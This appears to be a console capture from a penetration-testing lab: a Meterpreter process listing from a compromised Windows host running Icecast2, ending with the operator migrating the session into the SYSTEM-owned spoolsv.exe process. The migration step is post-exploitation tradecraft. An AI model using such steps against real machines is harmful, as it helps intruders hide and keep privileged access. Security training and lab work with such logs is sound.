 564 644 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
600 544 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
644 600 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
660 592 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
668 600 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
676 600 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
704 592 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
780 644 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
832 644 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
916 644 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
956 644 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1028 644 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigSer
vice\Ec2Config.exe
1064 644 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
1216 644 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
1340 564 dwm.exe x64 1 Dark-PC\Dark C:\Windows\system32\Dwm.exe
1348 1328 explorer.exe x64 1 Dark-PC\Dark C:\Windows\Explorer.EXE
1392 644 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1436 644 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1492 644 taskhost.exe x64 1 Dark-PC\Dark C:\Windows\system32\taskhost.exe
1556 2756 mscorsvw.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework64
\v4.0.30319\mscorsvw.exe
1580 1348 Icecast2.exe x86 1 Dark-PC\Dark C:\Program Files (x86)\Icecast2 Win3
2\Icecast2.exe
1788 644 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-s
sm-agent.exe
1880 660 conhost.exe x64 1 Dark-PC\Dark C:\Windows\system32\conhost.exe
1896 644 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\Lit
eAgent.exe
1932 644 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
2084 2988 dw20.exe x86 1 Dark-PC\Dark C:\Windows\Microsoft.NET\Framework\v
2.0.50727\dw20.exe
2120 644 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\SearchIndexer.ex
e
2252 832 slui.exe x64 1 Dark-PC\Dark C:\Windows\System32\slui.exe
2296 644 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2640 644 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\sppsvc.exe
2756 644 mscorsvw.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework64
\v4.0.30319\mscorsvw.exe
2784 832 rundll32.exe x64 1 Dark-PC\Dark C:\Windows\system32\rundll32.exe
2864 2784 dinotify.exe x64 1 Dark-PC\Dark C:\Windows\System32\dinotify.exe
2872 644 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
2988 2796 powershell.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\WindowsPowershel
l\v1.0\powershell.exe
3068 644 rundll32.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\rundll32.exe
3708 644 VSSVC.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\vssvc.exe
3780 644 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
meterpreter > migrate 1392
[*] Migrating from 704 to 1392...
[*] Migration completed successfully.
meterpreter >